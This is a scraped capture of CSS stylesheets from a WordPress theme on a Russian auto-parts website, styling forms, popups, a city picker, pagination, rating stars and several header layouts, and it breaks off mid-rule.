.hideLabels .form-group{margin:.5rem auto 1rem}
.hideLabels .form-group label{position:absolute;left:1rem;top:16px;color:#3e4757;transition:all .2s ease;font-size:.9rem}
.dark_theme .hideLabels .form-group label{color:#bbb;}
.hideLabels .form-control{position:relative;z-index:2;margin:0;width:100%;padding:1.25rem 1rem 1rem;height:auto;-webkit-box-shadow:none;box-shadow:none;color:var(--dark);font-size:.9rem;border-radius:6px;border:0;background:transparent;transition:all .2s ease;-webkit-appearance: none;border:1px solid transparent;}
.hideLabels .form-control.error {border-color: red;}
.hideLabels .mini-labels label,.miniLabels label.form-label,.hideLabels label.label-none,.hideLabels .form-control:focus + label{top:0px;font-size:12px}
.hideLabels select.form-control{padding:20px 1rem}
.form .form-head{line-height:1.2}
.form .button{margin:1.25rem 0}
.dark_theme .hideLabels .form-control {color: #fff;}
.required ~ label::after {content: '*';position: absolute;color: red;right: -1rem;top: 2px;}


/*
	Радиокнопки
	====================
*/
.radio_btn_format input[type=radio]{display:none}
.radio_btn_format input[type=radio]+label{display:inline-block;position:relative;padding-left:2rem;margin-bottom:.7rem;font-weight:400;line-height:1.4;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
.radio_btn_format input[type=radio]+label::before{content:'';position:absolute;display:block;width:1rem;height:1rem;border:1px solid #000;left:0;top:1px;opacity:0;-webkit-transition:all .12s,border-color .08s;-o-transition:all .12s,border-color .08s;transition:all .12s,border-color .08s;border-radius:50%;width:19px;height:19px;opacity:.7}
.radio_btn_format input[type=radio]:checked+label::before{border:1px solid var(--color);opacity:1}
.radio_btn_format input[type=radio]:checked+label::after{content:'';position:absolute;display:block;width:9px;height:9px;left:5px;top:6px;background:var(--color);border-radius:50%}
.radio_btn_format input[type=radio]:checked+label,input[type=radio]:hover+label{color:var(--color)}
.radio_btn_format input[type=radio]:hover+label::before{border:2px solid var(--color);opacity:1}

/*
	Кнопка добавления файла
	====================
*/
.inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}
.inputfile + label{font-weight:700;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;display:inline-block;overflow:hidden;margin:0}
.no-js .inputfile + label{display:none}
.inputfile:focus + label,.inputfile.has-focus + label{outline:1px dotted #000;outline:-webkit-focus-ring-color auto 5px}
.inputfile + label span{color: var(--color);}
.inputfile + label svg{width:16px;height:22px;vertical-align:middle;fill:currentColor;margin-top:-8px;margin-right:.5rem; fill: var(--dark);}
.dark_theme .inputfile + label svg{fill: #fff;}
.inputmyfile + label{min-height: 2rem;display: flex;align-items: center;}
.inputmyfile:focus + label, 
.inputmyfile.has-focus + label,
.inputmyfile + label:hover{color: var(--dark)}

/*
	Кнопка добавления текстового блока
	====================
*/
.form span.add-textarea{position:relative;color:#1d1a24;font-weight:700;padding-left:1rem;cursor:pointer;transition:all .2s ease 0s}
.form span.add-textarea:hover{color:#fff}
.form span.add-textarea svg:hover,.form span.add-textarea:hover svg{fill:#fff;transition:all .2s ease 0s}
.form span.add-textarea:not(.opened) + .form-group{display:none}
.form span.add-textarea.opened + .form-group{margin-top:-24px}
.form span.add-textarea svg{position:absolute;left:-2rem;top:0;width:1.2rem;height:1.2rem;transition:all .2s ease 0s}
.form span.add-textarea.opened svg{transform:rotate(45deg)}

/*
	Подсказки в форме к полю
	====================
*/
.message-tooltip,.form-group .message-error{position: absolute;right: 0;top: -2.5rem;padding: 0.5rem 1rem;font-weight: 500;font-weight: var(--f1w);line-height: 1.2;background: rgb(38 38 38);z-index: 10;color: #f5f6f8;font-size: .8rem;border-radius: 4px;box-shadow: 0 5px 20px rgb(0 0 0 / 30%);white-space: nowrap;}
.form-group .message-error {right: 0.5rem;top: -1.5rem;}
.message-tooltip-center {right: 50%;transform: translateX(50%);}
.message-tooltip::before,.form-group .message-error::before{content: "";position: absolute;width: 1rem;height: 1rem;right: 2rem;bottom: 0;border-radius: 3px;transform: rotate(45deg) translate(50%);background: rgb(38 38 38);z-index: -1;}
.message-tooltip-center::before {right: 46%;}

/*
	Цвет placeholder
	====================
*/
.form-control::-webkit-input-placeholder{color:#1d1a23!important}
.form-control:-ms-input-placeholder{color:#1d1a23!important}
.form-control::-ms-input-placeholder{color:#1d1a23!important}
.form-control::placeholder{color:#1d1a23!important}

/*
	Центрирование placeholder
	====================
*/
.form.ct .form-control::-webkit-input-placeholder{text-align:center}
.form.ct .form-control:-ms-input-placeholder{text-align:center}
.form.ct .form-control::-ms-input-placeholder{text-align:center}
.form.ct .form-control::placeholder{text-align:center}
.form.ct .form-control{text-align:center}

/*
	Список мультигородов
	====================
*/
.city {position:relative;}
#popup-location-confirm{position:absolute;top:3rem;left:0;box-shadow: 0 10px 60px 0px rgba(0,0,0,0.25);visibility:hidden;opacity:0;border-radius: 5px;z-index:120;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out; min-width: max-content;}
#popup-location-confirm.show{opacity:1;visibility:visible}
#popup-location-confirm .item{position:relative;background:#fff;padding:1.5rem;border-radius:5px}
#popup-location-confirm .item::before{content:"";position:absolute;background:#fff;width:1rem;height:1rem;transform:rotate(45deg);top:-.5rem}
#popup-location-confirm .link{cursor: pointer;color: #666; border-bottom: 1px dashed;}
#popup-location-confirm .confirm {margin-right: 1rem;color: var(--color);font-weight: bold;}
#popup-location-confirm .header{font-size:1rem;margin-bottom: 0.5rem;color: var(--dark);}
#popup-location{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.3);visibility:hidden;opacity:0;z-index:120;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s .1s ease-in-out;-o-transition:all .3s .1s ease-in-out;transition:all .3s .1s ease-in-out}
#popup-location.show{opacity:1;visibility:visible}
#popup-location .location-field{position:absolute;top:0;bottom:0;overflow-x:hidden;overflow-y:scroll;max-width:1200px;width:70%;min-width:320px;background:#fff;padding:1.5rem 4rem 1.5rem 3rem;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;right:0}
.dark_theme #popup-location .location-field{background:var(--dark);}
#popup-location .location-field.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#popup-location .citys{-webkit-column-count:3;column-count:3}
#popup-location .citys ul li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid;margin:3px 0}
#popup-location .citys .letter{font-weight:700;font-size:1.5rem;margin:.5rem 0}
#popup-location .citys .city{display:inline-block;font-size:.9rem;cursor:pointer}
#popup-location .header{font-size:2rem;font-weight:700}
#popup-location .close_link{position:absolute;right:3rem;top:2rem;cursor:pointer;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;line-height:0}
#popup-location .close_link svg{width:2rem;height:2rem;padding:5px}
.dark_theme #popup-location .close_link svg{fill: #fff;}
#popup-location .maincitys{border-bottom:1px solid var(--color);margin-bottom:2rem;margin-top:1rem;padding-bottom:1rem}
#popup-location .maincitys .city{display:inline-block;margin:.5rem 2rem;margin-left:0;font-weight:700;font-size:1rem;border-bottom-width:2px}

.city_span{color:var(--color);font-weight:700;border-bottom:1px dashed;cursor:pointer}
.city_span:hover{border-bottom-color:transparent}

@media (max-width: 767px) {
#popup-location .location-field {width: 90%;}
}
@media (max-width: 499px) {
#popup-location .header {font-size: 1.5rem;}
#popup-location .close_link {right: 2rem;top: 1.5rem;}
#popup-location .location-field {padding: 1.5rem 2rem 1.5rem 2rem;}
#popup-location .citys {column-count: 2;}
}

/*
	Анимация с кругами при наведении
	====================
*/
.g_btn-wave {position:relative;overflow:hidden}
.g_btn-wave:before{content:'';position:absolute;display:block;background:var(--ripple-background,white);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o,1) * var(--ripple-opacity,0.3));-webkit-transition:calc(var(--t,0) * var(--ripple-duration,600ms)) var(--ripple-easing,linear);transition:calc(var(--t,0) * var(--ripple-duration,600ms)) var(--ripple-easing,linear);-webkit-transform:translate(-50%,-50%) scale(var(--s,1));transform:translate(-50%,-50%) scale(var(--s,1));-webkit-transform-origin:center;transform-origin:center;z-index: 1;}

/*
	Всплывающие окна
	====================
*/
.popup {position:relative;background:#fff;max-width:400px;width:auto;margin:0 auto;padding:2rem 3rem;display:none;text-align: center;}
.dark_theme .popup {background: #444;background: var(--color_bg_1);}
.dark_theme .fancybox-close-small {color: #999;}
.dark_theme .fancybox-close-small:hover {color: #ccc;}
.popup-manager {padding:3rem;background:#fff7e6;margin:-3rem;margin-right:1rem}
.popup-manager .avatar{margin:1.5rem 0;max-width:180px}
.popup-manager .name{font-weight:700;margin-bottom:.5rem}
.popup-manager .position{font-size:.9rem;border-bottom:1px solid #ddd;padding-bottom:1rem;margin-bottom:1rem}
.popup-img-enable{max-width:1000px;padding:0!important}
.popup-img-enable .popup-wrap{display:flex;align-items:center}
.popup-img-enable .popup-image{pointer-events:none}
.popup-img-enable.popup-margin .popup-image{margin-left:-9rem;margin-top:-3rem}
.popup-img-enable .form{max-width:425px;padding:3rem;flex:1 0 425px}
@media (max-width: 1023px) {
.popup{padding:2rem}
.popup-img-enable .form{max-width:380px;padding:2rem;flex:1 0 380px;margin:auto}
}
@media (max-width: 767px) {
.popup-img-enable .popup-wrap{display:block}
.popup-img-enable.popup-margin .popup-image{margin-left:0;margin-top:0;padding:2rem;padding-bottom:0}
}
@media (max-width: 499px) {
.popup{padding:1.5rem;margin-top: 3rem;}
}

/*
	Адаптивное видео
	====================
*/
.responsive_video{position:relative;padding-bottom:56.25%}
.responsive_video iframe,.responsive_video .youtube{position:absolute;width:100%!important;height:100%!important}

/*
	Рамка документов
	====================
*/
.frame{position:relative;display:block;border:0;padding:8%;box-shadow:0 8px 30px -5px rgba(0,0,0,0.5);transition:all .2s ease}
.slider .frame{margin:5px 1.25rem 2rem}
a.frame:hover{transform:translateY(-3px);box-shadow:0 8px 30px 0 rgba(0,0,0,0.5)}
.frame::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:url(../i/frame.png) no-repeat center;background-size:100% 100%}
a.frame::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:rgba(44,54,74,0.9) url(../i/zoom.svg) no-repeat center;background-size:3rem;transition:all .2s ease}
a.frame:hover::before{opacity:1}

/*
	Спойлер отзывов
	====================
*/
.review .spoiler{position:relative;overflow:hidden;transition:all .5s ease 0s}
.review .spoiler::before{content:"";position:absolute;bottom:0;width:100%;height:3rem;background: linear-gradient(0deg,#fff 1rem, rgb(255 255 255 / 0.01));transition: all .2s ease;}
.review .spoiler.spoiler_visible{height:initial!important}
.review .spoiler.spoiler_visible::before{bottom:-3rem}
.review .spoiler + .more{color:var(--color);border-bottom:1px dashed;transition:all .3s ease;cursor:pointer}
.review .spoiler + .more:hover{color:var(--color);border-bottom:1px dashed transparent}

/*
	Пагинация
	====================
*/
#pagination{}
#pagination .pages{display:flex;justify-content:center;border-top:1px solid #ececec;padding-top:2rem;margin-top:-2rem}
.dark_theme #pagination .pages{border-top-color: rgb(255 255 255 / 15%);}
#pagination .page-numbers{display:flex;width:2.5rem;height:2.5rem;justify-content:center;align-items:center;margin:0 5px}
#pagination .page-numbers svg{width:1.5rem;height:1.5rem;fill:var(--color)}
#pagination .page-numbers.current{background:var(--dark);font-weight:700;color:#fff}
#pagination .page-numbers:hover{background:var(--color);color:#fff}
#pagination .page-numbers:hover svg{fill:#fff}

/*
	Ленивая загрузка картинок
	====================
*/
.lazy-image{position:relative;display:block}
.lazy-image img{position:absolute;top:0;left:0;width:100%;height:auto}

/*
	Прогресс-бар для статей блога
	====================
*/
#barholder{position:fixed;top:0;left:0;width:100%;height:0;background:#f5f5f5;z-index:200}
#barholder.visible{height:5px}
#barholder #barline{background:var(--color);height:100%}

/*
	Горизонтальная прокрутка при адаптиве
	====================
*/
@media (max-width: 767px) {
.hor-scroll .row,.hor-scroll .items{flex-wrap:nowrap;overflow:auto;margin:0;display:flex!important}
.hor-scroll .col,.hor-scroll .item{flex:0 0 60%;max-width:60%;padding:0}
}

/*
	Кнопка перехода в админку
	====================
*/
#edit-button{position:fixed;bottom:4rem;left:2rem;border:0;background:#eee;z-index:100000;padding:.5rem;width:3rem;height:3rem;border-radius:50%;box-shadow:0 0 30px -10px var(--btn_color_1);transition:.15s linear;filter:grayscale(1)}
#edit-button a{display:block;border:0}
#edit-button a svg{width:1.5rem;height:1.5rem;fill:var(--dark)}
#edit-button:hover{filter:grayscale(0)}
@media (max-width: 767px) {
#edit-button{display:none}
}

/*
	Прайс-лист
	====================
*/
.price-list{max-width:600px}
.col-s .price-list{max-width:none}
.price-list ul li{display:flex;justify-content:space-between;align-items:flex-end;font-size:1rem!important;margin:.5rem 0;line-height:1.3;padding-left: 0;}
.price-list ul li::before{display: none;}
.price-list ul li::after{content:"";order:1;border-bottom:1px dotted var(--gray);flex-grow:1;margin:.9rem .5rem 0}
.price-list ul li .text_color{order:2;white-space:nowrap;font-weight: var(--f1ws);}

/*
	Копирайт
	====================
*/
#copyright.copy-right{display: flex;justify-content: flex-end;}
#copyright.copy-inline{display:inline-block}
#copyright.copy-inline .b2b-copy{margin-top: 0;}
#copyright.copy-white .b2b-copy{background:rgba(0,0,0,.2)}
#copyright.copy-white .b2b-copy:hover{background:rgba(0,0,0,.4)}
#copyright.copy-white .b2b-copy-link{color:#fff;text-decoration:none!important}
#copyright.copy-white .b2b-copy #b2b{fill:#fff}
#copyright.copy-black .b2b-copy{background:rgba(255,255,255,.9);border:1px solid #eee}
#copyright.copy-black .b2b-copy:hover{background:rgba(255,255,255,.4)}
#copyright.copy-black .b2b-copy-link{color:#1D1A24;text-decoration:none!important}
#copyright.copy-black .b2b-copy #b2b{fill:#1D1A24}
#copyright.copy-link .b2b-copy{background:transparent!important;border:0;margin:0}
#copyright.copy-link .b2b-copy-link{border:0!important}
#copyright.copy-link.copy-black .b2b-copy-link::before{background:#000}
#copyright.copy-link.copy-white .b2b-copy-link::before{background:#fff}
.b2b-copy{display:flex;align-items:center;flex-wrap:nowrap;border-radius:5px;padding:3px 10px;min-width:180px;width: fit-content;transition:all .15s ease;margin-top:1rem;opacity: 0.6;transition:all .15s ease;}
.b2b-copy:hover {opacity:1}
.b2b-copy-link{position:relative;white-space:nowrap;font-weight:300;font-size:12px;transition:all .15s ease;letter-spacing:.5px}
.b2b-copy-link::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;opacity:.3;transition:all .15s ease 0s}
.b2b-copy:hover .b2b-copy-link::before{opacity:0}
.b2b-copy svg{width:55px;height:20px;margin-left:.5rem;transition:all .15s ease}
.b2b-copy-svg{height:20px;border:0!important;text-decoration:none!important}
#copyright .b2b-copy:hover .b2b-copy-link{color:#fa0;opacity:1}
#copyright .b2b-copy:hover svg{opacity:1}


/*
	Звездный рейтинг
	====================
*/
.g-ratings{display:flex;align-items:center;width: 140px;gap: 1rem;}
.g-ratings .ratings-stars{position:relative;background:url(../i/rating_off.svg) repeat-x left;background-size:auto 100%;width:94px;height:18px}
.g-ratings .ratings-stars-active{background:url(../i/rating_on.svg) repeat-x left;background-size:auto 100%;height:100%}
.g-ratings .ratings-stars-inputs{position:absolute;top:0;height:100%;width:100%;display:flex;flex-direction:row-reverse;justify-content:space-around}
.g-ratings .rating__input,.rating__label--hidden,.rating__label::before,.rating__label::after{display:none}
.g-ratings .rating__star{position:absolute;left:-100vw;font-size:1px}
.g-ratings .rating__label{width:20%;height:100%;margin:0;padding:0;background-repeat:repeat-x;background-position:left;background-size:auto 100%;cursor:pointer}
.g-ratings .ratings-stars.js-vote_accepted .rating__label,.ratings-stars-inputs:hover .rating__label{background-image:url(../i/rating_off.svg)}
.g-ratings .ratings-stars-inputs .rating__label:hover,.ratings-stars-inputs .rating__label:hover~.rating__label,.ratings-stars-inputs .rating__input:checked~.rating__label{background-image:url(../i/rating_on.svg)}
.g-ratings .ratings-stars-mess:not(.js-mess_active){opacity:0}


.instagram-gradient {height: 0;width: 0;position: absolute;pointer-events: none;}

--- FILE ---
content_type: text/css
request_url: https://evobparts.ru/wp-content/themes/Goodini/assets/css/blocks.css
body_size: 22177
content:
/*
	==================================================
	Кнопка
	==================================================
*/
.btn,
.btn:visited,
.btn:focus,
.btn:active {
	position: relative;
	display: inline-block;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border: none;
	border-bottom: 0;
	line-height: 1.2;
	cursor: pointer;
	padding: 0;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	text-align: center;
}
.btn span {
	overflow: hidden;
	display: block;
	padding: 1.25rem 2rem;
	min-width: 160px;
	position: relative;
}
@media (max-width: 499px) {
	.btn span {
		padding: 1rem 1.5rem;
		min-width: auto;
	}
}

/*
	==================================================
	Преимущества таксономий
	==================================================
*/
.g-benefits section {
	padding: 0;
}

/*
	==================================================
	Теги архивов
	==================================================
*/

.terms-list {
	display: flex;
	flex-wrap: wrap;
	gap: 1rem;
	justify-content: center;
}
.terms-list li {
}
.terms-list li a {
	color: var(--dark);
	border: 1px solid var(--color);
	border-radius: 50px;
	padding: 0.6rem 1.25rem;
	display: inline-block;
	font-size: 0.9rem;
	white-space: nowrap;
}
.terms-list li a.active,
.terms-list li a:hover {
	background: var(--color);
	color: #fff;
}

/*
	==================================================
	Шапка
	==================================================
*/
.working__now {
	display: flex;
	align-items: center;
	gap: 0.5rem;
}
.working__now_mb {
	margin-bottom: 0.25rem;
}
.working__icon {
	position: relative;
	width: 0.5rem;
	height: 0.5rem;
	background: #08b308;
	border-radius: 50%;
	animation: pulse-animation 2s infinite;
}
.working__icon::before {
	content: "";
}
.working__text {
	font-size: 0.8rem;
	color: #08b308;
}
@keyframes pulse-animation {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0px rgb(12 201 12 / 60%);
	}
	50% {
		transform: scale(1);
		box-shadow: 0 0 0 8px rgb(12 201 12 / 0%);
	}
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0px rgb(12 201 12 / 0%);
	}
}

#header-wrapper.main_menu.type-header.header-absolute,
#header-wrapper.main_menu.type-header.header-fixed,
#header-wrapper.main_menu.type-header.menu-full-width {
	margin-bottom: 0rem;
}
#header-wrapper.header-absolute ,
#header-wrapper.header-fixed {
	top: 0;
	left: 0;
	width: 100%;
	/* width: calc(100vw - var(--scrollWidth)); */
	z-index: 103;
}
#header-wrapper.header-absolute {
	position: absolute;
}
#header-wrapper.header-fixed {
	position: fixed;
}
.scroll_start #header-wrapper.header-white.header-fixed {
	background: var(--dark_80);
}
#header {
	position: relative;
	padding: 1rem 0;
	z-index: 40;
	font-size: 0.9rem;
}
#header .mainrow {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
#header .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	max-height: 9rem;
}
#header .content {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	margin-left: 2rem;
}
#header .content .row {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
#header .content .contacts {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 17rem;
	flex: 0 0 17rem;
	text-align: right;
}
#header .content .burger-icon {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 3rem;
	flex: 0 0 3rem;
	text-align: right;
}
#header .content .social-col {
	text-align: right;
}
#header .content .descriptor .text {
	max-width: 450px;
	font-weight: var(--f1w);
}
#header .logo a {
	display: block;
	max-width: 12rem;
}
#header .contacts .phone-content {
	font-size: 1.125rem !important;
	font-weight: var(--f1wb);
	color: var(--dark);
	border: 0;
}
.dark_theme #header .contacts .phone-content {
	color: #fff;
}
#header .contacts .link {
	color: var(--color);
	border-bottom: 1px dashed var(--color);
	cursor: pointer;
}
#header .contacts .link:hover {
	border-bottom: 1px dashed rgba(34, 153, 179, 0) !important;
}
#header .contacts svg {
	fill: rgba(0, 0, 0, 0.3);
	width: 2rem;
	height: 2rem;
	margin-bottom: -1.4rem;
	margin-right: 1rem;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 50%;
	padding: 5px;
}
#header .social {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
#header .btn span::before {
	display: none;
}

/* Для полной шапки */
#header-top {
	position: relative;
	padding: 0.5rem 0;
	color: var(--gray);
	font-size: 0.8rem;
	background: var(--light);
	border-bottom: 1px solid #e3e2e2;
	z-index: 100;
}
#header-top .full__wrap {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 2rem;
}
#header-top .top__row {
	display: flex;
	align-items: center;
	gap: 2rem;
}
#header-top .top__col {
}
#header-top .top_menu .menu {
	display: flex;
	align-items: center;
	gap: 1rem;
}
#header-top .top_menu .menu .menu-item a {
	padding: 0;
	color: var(--gray);
	font-size: 0.8rem;
	border-bottom: 1px solid rgb(0 0 0 / 15%);
	line-height: 1.3;
}
#header-top .top_menu .menu .menu-item.menu-item-has-children a {
	margin-right: 1rem;
}
#header-top .top_menu .menu .menu-item.menu-item-has-children a::before {
	right: -0.7rem;
	height: 0.3rem;
	width: 0.3rem;
	transform: translateY(-60%) rotate(45deg);
}
#header-top .top_menu .menu .menu-item a:hover {
	border-bottom-color: transparent;
	color: var(--dark);
}
#header-top .top_menu .menu .menu-item .sub-menu {
	left: 0;
}
#header-top .top_menu .menu .menu-item .sub-menu a {
	border: 0;
	padding-block: 3px;
}
#header-top .top_adress {
}
#header-top .top_multycity {
}

#header-full {
	padding: 1.25rem 0;
}
#header-full .full__wrap {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 2rem;
}
#header-full .full__row {
	display: flex;
	align-items: center;
	gap: 2rem;
}
#header-full .full__row_left {
	flex: 1;
}
#header-full .full__row_right {
}
#header-full .full__col {
}
#header-full .col_end {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	justify-content: center;
	line-height: 1.2;
}
#header-full .full_logo {
	max-width: 10rem;
}
#header-full .full_descriptor {
	font-size: 0.8rem;
	flex: 1;
	max-width: 250px;
}
#header-full .full_social {
	display: flex;
	align-items: center;
	gap: 1rem;
}
#header-full .full_button {
}
#header-full .full_button .btn {
	font-size: 0.85rem;
	letter-spacing: 0.4px;
	background: transparent;
	border: 1px solid var(--color);
	color: var(--color);
	font-weight: var(--f1ws);
	box-shadow: none;
}
#header-full .full_button .btn:hover {
	background: var(--btn_color_1);
	border: 1px solid var(--btn_color_1);
	color: var(--btn_color_text);
	transform: none;
}
#header-full .full_button .btn span {
	padding: 0.7rem 1.5rem;
}
#header-full .phone-content {
	color: var(--dark);
	font-size: 1.25rem;
	font-weight: var(--f1wb);
}
#header-full .phone-content:hover {
	color: var(--color);
}
#header-full .email-content {
	color: var(--gray);
	font-size: 0.9rem;
	border-color: var(--gray);
}
#header-full .email-content:hover {
	color: var(--color);
	border-color: transparent;
}
#header-full .full_search {
	flex: 1;
}
#header-full .search-form {
	display: flex;
}
#header-full .search-field {
	background: var(--light);
	border: 1px solid #e3e2e2;
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
	font-size: 0.9rem;
	padding: 0.65rem 1.6rem;
	width: 100%;
}
#header-full .search-button {
	background: var(--gray);
	border: 0;
	width: 3rem;
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
}
#header-full .search-button:hover {
	background: var(--color);
}
#header-full .search-button svg {
	fill: #fff;
	width: 1rem;
	height: 1rem;
}

/* Для шапки 1 */
.type-header-1 #header {
	padding: 1rem 0 0;
}
.type-header-1 #header .content {
}
.type-header-1 #header .button {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 14rem;
	flex: 0 0 14rem;
	text-align: right;
	margin-top: 0;
}
.type-header-1 #header .btn {
	font-size: 0.9rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	margin-left: auto;
	box-shadow: none;
}
.type-header-1 #header .btn svg {
	position: absolute;
	left: 1rem;
	top: 0.5rem;
	width: 1.25rem;
	height: 1.25rem;
}
.type-header-1 #header .btn:hover {
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.type-header-1 #header .btn:hover svg {
	-webkit-animation: btnsvg 2s;
	animation: btnsvg 2s;
}
.type-header-1 #header .btn span {
	padding: 0.6rem 1.5rem 0.6rem 3rem;
}
.type-header-1 #header .contacts {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16rem;
	flex: 0 0 16rem;
	text-align: right;
}
.type-header-1 #header .menu_block {
	margin-top: 1rem;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.type-header-1 #header .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin: 0;
}
.type-header-1.header-white.menu-black #header .menu {
	padding: 0;
	background: rgba(0, 0, 0, 0.6);
	background: var(--dark_60);
	border-radius: 5px;
	border-top: none;
	-webkit-box-pack: space-evenly;
	-ms-flex-pack: space-evenly;
	justify-content: space-evenly;
}
.type-header-1 #header .menu .menu-item a {
	font-size: 1rem;
	padding: 0.5rem 1.25rem;
	text-transform: none;
	letter-spacing: 0px;
	border-left: 0;
	white-space: nowrap;
	color: var(--dark);
}
.type-header-1 #header .menu .menu-item a:hover,
.type-header-1 #header .menu .current-menu-item a,
.type-header-1 #header .menu .current-menu-parent a,
.type-header-1 #header .menu .current-menu-ancestor a,
.type-header-1 #header .menu .menu-item .sub-menu .menu-item a:hover {
	color: var(--color);
	background: transparent;
}
.type-header-1 #header .menu .menu-item::before {
	opacity: 1;
}
.type-header-1 #header .menu .menu-item-has-children a {
	padding-right: 2.5rem;
}
.type-header-1 #header .menu .menu-item .sub-menu .menu-item a {
	padding: 0.5rem 1rem;
	font-size: 1rem;
	color: var(--dark);
}
.type-header-1 #header .menu .current-menu-parent .sub-menu .menu-item a,
.type-header-1 #header .menu .current-menu-ancestor .sub-menu .menu-item a {
	color: var(--dark);
	background: transparent;
}
#header .menu .sub-menu .sub-menu .menu-item a {
	white-space: normal;
}
@-webkit-keyframes btnsvg {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	5% {
		-webkit-transform: rotate(20deg);
		transform: rotate(20deg);
	}
	15% {
		-webkit-transform: rotate(-20deg);
		transform: rotate(-20deg);
	}
	20% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}
	25% {
		-webkit-transform: rotate(12deg);
		transform: rotate(12deg);
	}
	25% {
		-webkit-transform: rotate(12deg);
		transform: rotate(12deg);
	}
	50% {
		-webkit-transform: rotate(-8deg);
		transform: rotate(-8deg);
	}
	80% {
		-webkit-transform: rotate(4deg);
		transform: rotate(4deg);
	}
	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}
@keyframes btnsvg {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	5% {
		-webkit-transform: rotate(20deg);
		transform: rotate(20deg);
	}
	15% {
		-webkit-transform: rotate(-20deg);
		transform: rotate(-20deg);
	}
	20% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}
	25% {
		-webkit-transform: rotate(12deg);
		transform: rotate(12deg);
	}
	25% {
		-webkit-transform: rotate(12deg);
		transform: rotate(12deg);
	}
	50% {
		-webkit-transform: rotate(-8deg);
		transform: rotate(-8deg);
	}
	80% {
		-webkit-transform: rotate(4deg);
		transform: rotate(4deg);
	}
	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

/* Для тёмной шапки */
#undo_header_abs {
	min-height: var(--header_height);
}
#undo_header_abs.black {
	background: var(--dark);
}
.header-white #header {
	color: #fff;
}
.header-white #header a[href^="tel:"].phone-content {
	color: #fff;
}
.header-white #header .contacts .link {
	color: rgba(255, 255, 255, 0.5);
	border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
}
.header-white #header .contacts svg {
	fill: rgba(255, 255, 255, 0.3);
	border: 1px solid rgba(255, 255, 255, 0.3);
}
.header-white #header .social .soc svg {
	fill: #fff;
}
.header-white.type-header-1 #header .menu {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-white.type-header-1 #header .menu .menu-item a {
	color: #fff;
}
.header-white.type-header-1 #header .menu .menu-item a:hover {
	color: var(--color);
}
.header-white.type-header-1 #header .menu .current-menu-item a {
	color: var(--color);
	font-weight: var(--f1ws);
}
.header-white.type-header-1 #header .menu .sub-menu .menu-item a {
	font-weight: normal;
	font-weight: var(--f1w);
}

#apex {
	border-bottom: 1px solid var(--light);
}
#apex .flex {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

#header-center {
	position: relative;
	z-index: 20;
}
#header-center .flex {
	justify-content: space-between;
}
#header-center .logo {
